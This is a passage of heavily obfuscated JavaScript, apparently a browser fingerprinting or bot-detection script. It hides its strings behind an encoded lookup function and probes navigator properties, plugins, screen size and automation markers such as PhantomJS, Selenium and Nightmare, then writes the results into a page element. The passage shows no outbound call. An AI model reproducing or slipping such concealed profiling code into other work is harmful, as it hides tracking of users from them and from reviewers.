'\x31\x68\x65\x4d')](_0x4b0fe1,_0x25718c+_0x465e('0xa0', '\x47\x62\x7a\x43'));}else{_0xfae014[_0xfae014[_0x465e('0xa1', '\x43\x28\x77\x29')]]=_0x3e5b07[_0x465e('0xa2', '\x41\x4b\x46\x78')](_0x4b0fe1,_0x25718c+_0x465e('0xa3', '\x40\x78\x69\x77'));}}catch(_0x5abfae){_0xfae014[_0xfae014[_0x465e('0xa4', '\x37\x75\x55\x72')]]=_0x3e5b07[_0x465e('0xa5', '\x72\x52\x38\x6e')](_0x4b0fe1,_0x3e5b07[_0x465e('0xa6', '\x47\x62\x7a\x43')](_0x25718c,_0x465e('0xa7', '\x49\x55\x72\x76')));}break;case _0x465e('0xa8', '\x41\x4b\x46\x78'):try{try{_0x4df119=_0x3e5b07[_0x465e('0xa9', '\x59\x6b\x4b\x26')](_0x4b0142);if(_0x3e5b07[_0x465e('0xaa', '\x5e\x37\x6f\x26')](typeof _0x4df119,_0x465e('0xab', '\x37\x75\x55\x72'))){_0xfae014[_0xfae014[_0x465e('0x7b', '\x49\x55\x72\x76')]]=_0x3e5b07[_0x465e('0xac', '\x68\x4c\x4a\x69')](_0x4b0fe1,_0x25718c+_0x465e('0xad', '\x63\x6d\x6f\x6b'));}else if(_0x3e5b07[_0x465e('0xae', '\x4f\x47\x24\x57')](_0x4df119,null)){_0xfae014[_0xfae014[_0x465e('0x3d', '\x44\x57\x21\x33')]]=_0x4b0fe1(_0x3e5b07[_0x465e('0xaf', '\x48\x50\x43\x4e')](_0x25718c,_0x465e('0xb0', '\x26\x5e\x59\x43')));}else{_0xfae014[_0xfae014[_0x465e('0x50', '\x6d\x30\x5b\x28')]]=_0x3e5b07[_0x465e('0xb1', '\x62\x28\x73\x4c')](_0x4b0fe1,_0x3e5b07[_0x465e('0xb2', '\x44\x57\x21\x33')](_0x25718c+'\x3d',_0x4df119[_0x465e('0xb3', '\x63\x6d\x6f\x6b')]()));}}catch(_0x3d96d4){_0xfae014[_0xfae014[_0x465e('0x7b', '\x49\x55\x72\x76')]]=_0x3e5b07[_0x465e('0xb4', '\x49\x55\x72\x76')](_0x4b0fe1,_0x3e5b07[_0x465e('0xb5', '\x55\x31\x70\x54')](_0x25718c,_0x465e('0xb6', '\x65\x48\x29\x39')));break;}break;}catch(_0x2ffc8f){_0xfae014[_0xfae014[_0x465e('0xb7', '\x6c\x38\x37\x5a')]]=_0x3e5b07[_0x465e('0xb8', '\x26\x69\x61\x71')](_0x4b0fe1,_0x3e5b07[_0x465e('0xb9', '\x5e\x55\x68\x21')](_0x3e5b07[_0x465e('0xba', '\x43\x28\x77\x29')](_0x25718c,'\x3d'),_0x2ffc8f));}break;case _0x465e('0xbb', '\x52\x66\x4b\x70'):try{var _0x3d944c=_0x465e('0xbc', '\x4f\x47\x24\x57')[_0x465e('0xbd', '\x69\x58\x64\x26')]('\x7c'),_0x36ece5=0x0;while(!![]){switch(_0x3d944c[_0x36ece5++]){case'\x30':for(var _0x1999f6=0x0;_0x1999f6<_0x156b42[_0x465e('0xbe', '\x28\x75\x67\x52')][_0x465e('0xbf', '\x55\x7a\x4b\x33')];_0x1999f6++){if(_0x3e5b07[_0x465e('0xc0', '\x63\x6d\x6f\x6b')](typeof _0x156b42[_0x465e('0xc1', '\x48\x50\x43\x4e')][_0x1999f6],_0x465e('0xc2', '\x68\x55\x34\x68'))){_0xfae014[_0xfae014[_0x465e('0xc3', '\x23\x63\x40\x61')]]=_0x3e5b07[_0x465e('0xc4', '\x31\x68\x65\x4d')](_0x4b0fe1,_0x465e('0xc5', '\x5e\x37\x6f\x26'));break;}var _0x3314a7=_0x156b42[_0x465e('0xc6', '\x53\x4e\x6a\x54')][_0x1999f6][_0x465e('0xc7', '\x78\x6b\x4f\x72')];var _0x499982=_0x465e('0xc8', '\x5e\x55\x68\x21');if(_0x3e5b07[_0x465e('0xc9', '\x48\x50\x43\x4e')](typeof _0x3314a7,_0x465e('0xca', '\x69\x45\x40\x70'))){_0x499982=_0x465e('0xcb', '\x6f\x5d\x50\x5e');}else if(_0x3e5b07[_0x465e('0xcc', '\x23\x63\x40\x61')](_0x3314a7[_0x465e('0xcd', '\x68\x55\x34\x68')]('\x2e')[_0x465e('0x43', '\x46\x2a\x2a\x5e')],0x1)){_0x499982=_0x3314a7[_0x465e('0xce', '\x63\x6d\x6f\x6b')]('\x2e')[_0x465e('0xcf', '\x28\x75\x67\x52')]();}if(_0x3e5b07[_0x465e('0xd0', '\x40\x78\x69\x77')](_0x18191a[_0x465e('0xd1', '\x5e\x55\x68\x21')](_0x499982),0x0)){_0x18191a[_0x465e('0xd2', '\x62\x28\x73\x4c')](_0x499982);}}continue;case'\x31':try{var _0x3a37a9=_0x156b42[_0x465e('0xd3', '\x6f\x5d\x50\x5e')][_0x465e('0x3f', '\x31\x68\x65\x4d')];if(_0x3e5b07[_0x465e('0xd4', '\x65\x66\x29\x5e')](_0x3a37a9,0x0)||_0x3a37a9==null){_0xfae014[_0xfae014[_0x465e('0xd5', '\x4f\x47\x24\x57')]]=_0x3e5b07[_0x465e('0xc4', '\x31\x68\x65\x4d')](_0x4b0fe1,_0x465e('0xd6', '\x23\x63\x40\x61'));break;}}catch(_0x40117a){_0xfae014[_0xfae014[_0x465e('0xd7', '\x6f\x5d\x50\x5e')]]=_0x3e5b07[_0x465e('0xd8', '\x77\x35\x4c\x50')](_0x4b0fe1,_0x465e('0xd9', '\x46\x2a\x2a\x5e'));break;}continue;case'\x32':for(var _0x1999f6=0x0;_0x1999f6<_0x18191a[_0x465e('0xda', '\x40\x78\x69\x77')];_0x1999f6++){_0xfae014[_0xfae014[_0x465e('0xdb', '\x6d\x46\x57\x55')]]=_0x3e5b07[_0x465e('0xdc', '\x65\x66\x29\x5e')](_0x4b0fe1,_0x3e5b07[_0x465e('0xdd', '\x63\x6d\x6f\x6b')](_0x465e('0xde', '\x46\x2a\x2a\x5e'),_0x18191a[_0x1999f6]));}continue;case'\x33':var _0x18191a=[];continue;case'\x34':try{_0x1999f6=_0x18191a[_0x465e('0xdf', '\x44\x57\x21\x33')]('\x69');}catch(_0x22d036){_0xfae014[_0xfae014[_0x465e('0xe0', '\x6f\x45\x4f\x51')]]=_0x4b0fe1(_0x465e('0xe1', '\x65\x48\x29\x39'));break;}continue;}break;}}catch(_0x41d0de){_0xfae014[_0xfae014[_0x465e('0xbf', '\x55\x7a\x4b\x33')]]=_0x3e5b07[_0x465e('0xe2', '\x6f\x45\x4f\x51')](_0x4b0fe1,_0x3e5b07[_0x465e('0xe3', '\x73\x34\x35\x5b')](_0x465e('0xe4', '\x43\x28\x77\x29'),_0x41d0de));}break;case _0x465e('0xe5', '\x4d\x79\x76\x64'):if(_0x3e5b07[_0x465e('0xe6', '\x4d\x59\x46\x36')](_0x25718c,_0x465e('0xe7', '\x69\x58\x64\x26'))){try{var _0x48798f='';var _0xfb12db=navigator[_0x465e('0xe8', '\x4f\x47\x24\x57')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x465e('0xe9', '\x46\x2a\x2a\x5e')](_0xfb12db)){_0x48798f=_0x465e('0xea', '\x37\x75\x55\x72');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x465e('0xeb', '\x6c\x38\x37\x5a')](_0xfb12db)){_0x48798f=_0x465e('0xec', '\x5e\x55\x68\x21');}else{_0x48798f=_0x465e('0xed', '\x69\x45\x40\x70');}_0xfae014[_0xfae014[_0x465e('0xd', '\x52\x66\x4b\x70')]]=_0x3e5b07[_0x465e('0xee', '\x77\x35\x4c\x50')](_0x4b0fe1,_0x3e5b07[_0x465e('0xef', '\x43\x28\x77\x29')](_0x3e5b07[_0x465e('0xf0', '\x63\x6d\x6f\x6b')](_0x25718c,'\x3d'),_0x48798f));}catch(_0x14d611){_0xfae014[_0xfae014[_0x465e('0xf1', '\x59\x6b\x4b\x26')]]=_0x3e5b07[_0x465e('0xf2', '\x6d\x46\x57\x55')](_0x4b0fe1,_0x3e5b07[_0x465e('0xf3', '\x41\x4b\x46\x78')](_0x25718c,_0x465e('0xf4', '\x48\x50\x43\x4e'))+_0x14d611[_0x465e('0xf5', '\x23\x63\x40\x61')]());}}break;}_0x3e5b07[_0x465e('0xf6', '\x53\x4e\x6a\x54')](_0x1265c8);}continue;case'\x31\x32':var _0x90e540=0x0;continue;case'\x31\x33':var _0x5e252d=0x2;continue;case'\x31\x34':for(var _0x1a2019=0x0;_0x3e5b07[_0x465e('0xf7', '\x55\x7a\x4b\x33')](_0x1a2019,_0x3e5b07[_0x465e('0xf8', '\x63\x64\x21\x37')](_0x438a71[_0x465e('0xf9', '\x65\x48\x29\x39')],_0x40f360[_0x465e('0x43', '\x46\x2a\x2a\x5e')]));_0x1a2019++){_0x37a1b9[_0x465e('0xfa', '\x4f\x47\x24\x57')](_0x1a2019);}continue;}break;}}var _0x4462ab=[[_0x465e('0xfb', '\x49\x55\x72\x76'),_0x465e('0xfc', '\x6c\x38\x37\x5a'),function(){return navigator;}],[_0x465e('0xfd', '\x5e\x55\x68\x21'),_0x465e('0xfe', '\x6f\x5d\x50\x5e'),function(){return navigator[_0x465e('0xff', '\x46\x2a\x2a\x5e')];}],[_0x465e('0x100', '\x78\x57\x62\x6f'),_0x465e('0x101', '\x78\x6b\x4f\x72'),function(){return navigator[_0x465e('0x102', '\x41\x4b\x46\x78')];}],[_0x465e('0x103', '\x28\x75\x67\x52'),_0x465e('0x104', '\x78\x57\x62\x6f'),function(){return _0x556612[_0x465e('0x105', '\x65\x66\x29\x5e')](navigator[_0x465e('0x106', '\x76\x69\x31\x7a')][_0x465e('0x107', '\x53\x4e\x6a\x54')],0x0);}],[_0x465e('0x108', '\x61\x75\x5b\x5d'),_0x465e('0x109', '\x53\x4e\x6a\x54'),function(){return navigator[_0x465e('0x10a', '\x77\x35\x4c\x50')];}],[_0x465e('0x10b', '\x63\x6d\x6f\x6b'),_0x465e('0x10c', '\x48\x74\x64\x72'),function(){return navigator[_0x465e('0x10d', '\x41\x4b\x46\x78')];}],[_0x465e('0x10e', '\x59\x6b\x4b\x26'),_0x465e('0x10f', '\x6d\x46\x57\x55'),function(){}],[_0x465e('0x110', '\x4d\x79\x76\x64'),_0x465e('0x111', '\x41\x4b\x46\x78'),function(){var _0x3319d5=ActiveXObject;return _0x3319d5;}],[_0x465e('0x112', '\x78\x57\x62\x6f'),_0x465e('0x113', '\x55\x31\x70\x54'),function(){var _0x9fd560=webkitURL;return _0x9fd560;}],[_0x465e('0x114', '\x41\x4b\x46\x78'),_0x465e('0x115', '\x69\x58\x64\x26'),function(){var _0x222230=_phantom;return _0x222230;}],[_0x465e('0x116', '\x63\x6d\x6f\x6b'),_0x465e('0x117', '\x26\x69\x61\x71'),function(){var _0x428a37=callPhantom;return _0x428a37;}],[_0x465e('0x118', '\x59\x6b\x4b\x26'),_0x465e('0x9c', '\x76\x69\x31\x7a'),function(){var _0x5e0d1e=chrome;return _0x5e0d1e;}],[_0x465e('0x119', '\x51\x24\x30\x5b'),_0x465e('0x11a', '\x49\x55\x72\x76'),function(){var _0x5797b7=yandex;return _0x5797b7;}],[_0x465e('0x11b', '\x65\x66\x29\x5e'),_0x465e('0x117', '\x26\x69\x61\x71'),function(){var _0x4fc132=opera;return _0x4fc132;}],[_0x465e('0x11c', '\x28\x75\x67\x52'),_0x465e('0x11d', '\x53\x4e\x6a\x54'),function(){var _0x4b9643=opr;return _0x4b9643;}],[_0x465e('0x11e', '\x6f\x5d\x50\x5e'),_0x465e('0x111', '\x41\x4b\x46\x78'),function(){var _0x19341c=safari;return _0x19341c;}],[_0x465e('0x11f', '\x59\x6b\x4b\x26'),_0x465e('0x120', '\x46\x2a\x2a\x5e'),function(){var _0x5e4392=awesomium;return _0x5e4392;}],[_0x465e('0x121', '\x65\x48\x29\x39'),_0x465e('0x122', '\x78\x57\x62\x6f'),function(){var _0x54c04b=puffinDevice;return _0x54c04b;}],[_0x465e('0x123', '\x49\x55\x72\x76'),_0x465e('0x124', '\x47\x62\x7a\x43'),function(){var _0x200b63=__nightmare;return _0x200b63;}],[_0x465e('0x125', '\x44\x57\x21\x33'),_0x465e('0x9c', '\x76\x69\x31\x7a'),function(){var _0x7a443a=domAutomation;return _0x7a443a;}],[_0x465e('0x126', '\x39\x5a\x4c\x28'),_0x465e('0x127', '\x62\x28\x73\x4c'),function(){var _0xecf1e7=domAutomationController;return _0xecf1e7;}],[_0x465e('0x128', '\x68\x55\x34\x68'),_0x465e('0x129', '\x78\x6b\x4f\x72'),function(){var _0x5393f7=_Selenium_IDE_Recorder;return _0x5393f7;}],[_0x465e('0x12a', '\x31\x68\x65\x4d'),_0x465e('0x129', '\x78\x6b\x4f\x72'),function(){return document[_0x465e('0x12b', '\x55\x7a\x4b\x33')];}],[_0x465e('0x12c', '\x73\x34\x35\x5b'),_0x465e('0x122', '\x78\x57\x62\x6f'),function(){return document[_0x465e('0x12d', '\x78\x57\x62\x6f')];}],[_0x465e('0x12e', '\x46\x2a\x2a\x5e'),_0x465e('0x12f', '\x40\x78\x69\x77'),function(){return process[_0x465e('0x130', '\x63\x6d\x6f\x6b')];}],[_0x465e('0x131', '\x49\x55\x72\x76'),_0x465e('0x132', '\x6d\x46\x57\x55'),function(){return global[_0x465e('0x133', '\x24\x4c\x26\x32')];}],[_0x465e('0x134', '\x24\x4c\x26\x32'),_0x465e('0x11d', '\x53\x4e\x6a\x54'),function(){return global[_0x465e('0x135', '\x47\x62\x7a\x43')];}],[_0x465e('0x136', '\x59\x6b\x4b\x26'),_0x465e('0x137', '\x48\x50\x43\x4e'),function(){return WebAssembly;}],[_0x465e('0x138', '\x52\x66\x4b\x70'),_0x465e('0x139', '\x26\x5e\x59\x43'),function(){return _0x556612[_0x465e('0x13a', '\x78\x57\x62\x6f')](require,'\x66\x73');}],[_0x465e('0x13b', '\x48\x74\x64\x72'),_0x465e('0x13c', '\x6f\x45\x4f\x51'),function(){return _0x556612[_0x465e('0x13d', '\x55\x7a\x4b\x33')](globalThis,global);}],[_0x465e('0x13e', '\x6d\x30\x5b\x28'),_0x465e('0x13f', '\x62\x28\x73\x4c'),function(){return window[_0x465e('0x140', '\x28\x75\x67\x52')]();}],[_0x465e('0x141', '\x44\x57\x21\x33'),_0x465e('0x142', '\x48\x74\x64\x72'),function(){return navigator[_0x465e('0x143', '\x63\x64\x21\x37')];}],[_0x465e('0x144', '\x55\x7a\x4b\x33'),_0x465e('0x145', '\x63\x6d\x6f\x6b'),function(){return navigator[_0x465e('0x146', '\x59\x6b\x4b\x26')];}],[_0x465e('0x147', '\x48\x50\x43\x4e'),_0x465e('0xfc', '\x6c\x38\x37\x5a'),function(){return navigator[_0x465e('0x148', '\x59\x6b\x4b\x26')];}],[_0x465e('0x149', '\x73\x34\x35\x5b'),_0x465e('0x101', '\x78\x6b\x4f\x72'),function(){return navigator[_0x465e('0x14a', '\x5e\x37\x6f\x26')]=='\x43';}],[_0x465e('0x14b', '\x28\x75\x67\x52'),_0x465e('0x14c', '\x25\x50\x29\x44'),function(){window[_0x465e('0x14d', '\x31\x68\x65\x4d')]=Object[_0x465e('0x14e', '\x6c\x38\x37\x5a')](window);return window[_0x465e('0x14f', '\x51\x24\x30\x5b')][_0x465e('0xa1', '\x43\x28\x77\x29')];}],[_0x465e('0x150', '\x4d\x79\x76\x64'),_0x465e('0x151', '\x24\x4c\x26\x32'),function(){return _0x556612[_0x465e('0x152', '\x31\x68\x65\x4d')](window[_0x465e('0x153', '\x65\x66\x29\x5e')],0x0);}],[_0x465e('0x154', '\x62\x28\x73\x4c'),_0x465e('0x155', '\x68\x55\x34\x68'),function(){return _0x556612[_0x465e('0x156', '\x76\x69\x31\x7a')](window[_0x465e('0x157', '\x6d\x46\x57\x55')],0x0);}],[_0x465e('0x158', '\x61\x75\x5b\x5d'),_0x465e('0x139', '\x26\x5e\x59\x43'),function(){return window[_0x465e('0x159', '\x26\x69\x61\x71')];}],[_0x465e('0x15a', '\x68\x55\x34\x68'),_0x465e('0x15b', '\x48\x50\x43\x4e'),function(){return window[_0x465e('0x15c', '\x4d\x59\x46\x36')][_0x465e('0x15d', '\x6f\x45\x4f\x51')]();}],[_0x465e('0x15e', '\x4d\x59\x46\x36'),_0x465e('0x15f', '\x40\x78\x69\x77'),function(){return Boolean(_0x556612[_0x465e('0x160', '\x52\x66\x4b\x70')](typeof process,_0x465e('0x161', '\x62\x28\x73\x4c'))&&process[_0x465e('0x162', '\x31\x68\x65\x4d')]&&process[_0x465e('0x163', '\x37\x75\x55\x72')][_0x465e('0x164', '\x52\x66\x4b\x70')]);}],[_0x465e('0x165', '\x59\x6b\x4b\x26'),_0x465e('0x166', '\x59\x6b\x4b\x26'),function(){return document[_0x465e('0x167', '\x23\x63\x40\x61')];}],[_0x465e('0x168', '\x46\x2a\x2a\x5e'),_0x465e('0x169', '\x26\x69\x61\x71'),function(){return eval[_0x465e('0x16a', '\x43\x28\x77\x29')]()[_0x465e('0x37', '\x26\x5e\x59\x43')];}],[_0x465e('0x16b', '\x46\x2a\x2a\x5e'),_0x465e('0x16c', '\x4d\x79\x76\x64'),function(){return navigator[_0x465e('0x16d', '\x31\x68\x65\x4d')][_0x465e('0x16e', '\x5e\x55\x68\x21')];}],[_0x465e('0x16f', '\x61\x75\x5b\x5d'),_0x465e('0x170', '\x62\x28\x73\x4c'),function(){return deviceType;}],[_0x465e('0x171', '\x62\x28\x73\x4c'),_0x465e('0x172', '\x69\x45\x40\x70'),function(){return screen[_0x465e('0x173', '\x48\x74\x64\x72')];}],[_0x465e('0x174', '\x72\x52\x38\x6e'),_0x465e('0x175', '\x5e\x55\x68\x21'),function(){return screen[_0x465e('0x176', '\x47\x62\x7a\x43')];}],[_0x465e('0x177', '\x63\x64\x21\x37'),_0x465e('0x178', '\x44\x57\x21\x33'),function(){var _0x121b0d=eoapi;return _0x121b0d;}],[_0x465e('0x179', '\x65\x48\x29\x39'),_0x465e('0x17a', '\x6f\x45\x4f\x51'),function(){var _0x31d8ea=eoapi_VerifyThis;return _0x31d8ea;}],[_0x465e('0x17b', '\x76\x69\x31\x7a'),_0x465e('0x137', '\x48\x50\x43\x4e'),function(){var _0x478242=eoapi_extInvoke;return _0x478242;}],[_0x465e('0x17c', '\x77\x35\x4c\x50'),_0x465e('0x11a', '\x49\x55\x72\x76'),function(){var _0x5d1535=eoWebBrowserDispatcher;return _0x5d1535;}],[_0x465e('0x17d', '\x62\x28\x73\x4c'),_0x465e('0x17e', '\x5e\x37\x6f\x26'),function(){return window[_0x465e('0x17f', '\x59\x6b\x4b\x26')];}],[_0x465e('0x180', '\x41\x4b\x46\x78'),_0x465e('0x181', '\x5e\x37\x6f\x26'),function(){return _0x556612[_0x465e('0x182', '\x46\x2a\x2a\x5e')](navigator[_0x465e('0x183', '\x23\x63\x40\x61')][_0x465e('0x184', '\x63\x6d\x6f\x6b')],0x2);}],[_0x465e('0x185', '\x48\x74\x64\x72'),_0x465e('0x186', '\x63\x64\x21\x37'),function(){return navigator[_0x465e('0x187', '\x4d\x59\x46\x36')][_0x465e('0x4b', '\x41\x4b\x46\x78')]==0x2;}],[_0x465e('0x188', '\x43\x28\x77\x29'),_0x465e('0x189', '\x25\x50\x29\x44'),function(){return window[_0x465e('0x18a', '\x49\x55\x72\x76')];}],[_0x465e('0x18b', '\x40\x78\x69\x77'),_0x465e('0x18c', '\x46\x2a\x2a\x5e'),function(){return navigator[_0x465e('0x18d', '\x4f\x47\x24\x57')][_0x465e('0x18e', '\x46\x2a\x2a\x5e')][0x0][_0x465e('0x18f', '\x6f\x45\x4f\x51')];}],[_0x465e('0x190', '\x4f\x47\x24\x57'),_0x465e('0x166', '\x59\x6b\x4b\x26'),function(){return navigator[_0x465e('0x191', '\x41\x4b\x46\x78')][_0x465e('0x192', '\x23\x63\x40\x61')][0x1][_0x465e('0x193', '\x65\x48\x29\x39')];}],[_0x465e('0x194', '\x49\x55\x72\x76'),_0x465e('0x101', '\x78\x6b\x4f\x72'),function(){return navigator[_0x465e('0x195', '\x23\x63\x40\x61')][_0x465e('0x196', '\x28\x75\x67\x52')][0x2][_0x465e('0x197', '\x69\x58\x64\x26')];}],[_0x465e('0x198', '\x24\x4c\x26\x32'),_0x465e('0x145', '\x63\x6d\x6f\x6b'),function(){return navigator[_0x465e('0x199', '\x61\x75\x5b\x5d')][_0x465e('0x19a', '\x77\x35\x4c\x50')];}],[_0x465e('0x19b', '\x62\x28\x73\x4c'),_0x465e('0x122', '\x78\x57\x62\x6f'),function(){return navigator[_0x465e('0x19c', '\x52\x66\x4b\x70')];}],[_0x465e('0x19d', '\x68\x4c\x4a\x69'),_0x465e('0x19e', '\x49\x55\x72\x76'),function(){return navigator[_0x465e('0x19f', '\x68\x55\x34\x68')][_0x465e('0x1a0', '\x48\x74\x64\x72')];}],[_0x465e('0x1a1', '\x43\x28\x77\x29'),_0x465e('0x1a2', '\x31\x68\x65\x4d'),function(){return navigator[_0x465e('0x1a3', '\x68\x4c\x4a\x69')][_0x465e('0x1a4', '\x73\x34\x35\x5b')];}]];try{var _0x387e4a=_0x465e('0x1a5', '\x6d\x30\x5b\x28')[_0x465e('0x1a6', '\x40\x78\x69\x77')]('\x7c'),_0x21bb33=0x0;while(!![]){switch(_0x387e4a[_0x21bb33++]){case'\x30':_0x1f3607[_0x465e('0x1a7', '\x47\x62\x7a\x43')](_0x465e('0x1a8', '\x77\x35\x4c\x50'))[_0x465e('0x1a9', '\x69\x45\x40\x70')]=_0x556612[_0x465e('0x1aa', '\x25\x50\x29\x44')](_0x465e('0x1ab', '\x55\x31\x70\x54'),_0x2b2c01[_0x465e('0x1ac', '\x73\x34\x35\x5b')][_0x465e('0x1ad', '\x63\x64\x21\x37')]());continue;case'\x31':if(_0x1ea981){try{_0x1daffe[_0x465e('0x1ae', '\x52\x66\x4b\x70')]=_0x556612[_0x465e('0x1af', '\x55\x7a\x4b\x33')](_0x1d89ee,_0x1ea981);}catch(_0x4e14e4){}}continue;case'\x32':_0x4462ab[_0x465e('0xd2', '\x62\x28\x73\x4c')]([_0x556612[_0x465e('0x1b0', '\x55\x7a\x4b\x33')](_0x556612[_0x465e('0x1b1', '\x53\x4e\x6a\x54')]('\x27',_0x29bc4f),'\x27')+_0x465e('0x1b2', '\x65\x66\x29\x5e'),_0x465e('0x1b3', '\x73\x34\x35\x5b'),function(){return _0x29bc4f[_0x465e('0x1b4', '\x68\x4c\x4a\x69')]();}]);continue;case'\x33':if(_0xad2db2){_0x4462ab[_0x465e('0x1b5', '\x47\x62\x7a\x43')]([_0xad2db2,_0x465e('0x169', '\x26\x69\x61\x71')]);_0x556612[_0x465e('0x1b6', '\x6d\x30\x5b\x28')](_0x2e4c11,_0x556612[_0x465e('0x1b7', '\x69\x58\x64\x26')](_0x4a2f1f,_0x4462ab));}continue;case'\x34':_0x556612[_0x465e('0x1b8', '\x55\x7a\x4b\x33')](_0x1265c8);continue;case'\x35':var _0x29bc4f=_0x465e('0x1b9', '\x49\x55\x72\x76');continue;case'\x36':_0x556612[_0x465e('0x1ba', '\x68\x4c\x4a\x69')](_0x2e4c11,_0x556612[_0x465e('0x1bb', '\x26\x69\x61\x71')](_0x4a2f1f,_0x4462ab));continue;case'\x37':if(!_0x2b2c01[_0x465e('0x1bc', '\x41\x4b\x46\x78')])_0x2b2c01[_0x465e('0x1bd', '\x46\x2a\x2a\x5e')]=_0x116e21;continue;}break;}}catch(_0x5e6577){_0x1f3607[_0x465e('0x1be', '\x62\x28\x73\x4c')](_0x465e('0x1bf', '\x78\x57\x62\x6f'))[_0x465e('0x1c0', '\x69\x58\x64\x26')]=_0x556612[_0x465e('0x1c1', '\x49\x55\x72\x76')](_0x465e('0x1c2', '\x78\x57\x62\x6f'),_0x2b2c01[_0x465e('0x1c3', '\x63\x64\x21\x37')](_0x5e6577[_0x465e('0x1c4', '\x4f\x47\x24\x57')]));}finally{if(_0x1ea981)_0x1daffe[_0x465e('0x1c5', '\x4f\x47\x24\x57')]=_0x1ea981;}}());